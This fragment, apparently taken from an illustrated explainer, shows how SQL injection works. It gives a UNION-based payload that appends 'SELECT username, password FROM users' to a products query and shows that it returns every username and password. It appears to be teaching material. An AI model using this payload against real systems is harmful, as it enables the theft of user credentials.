 How it works?
' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames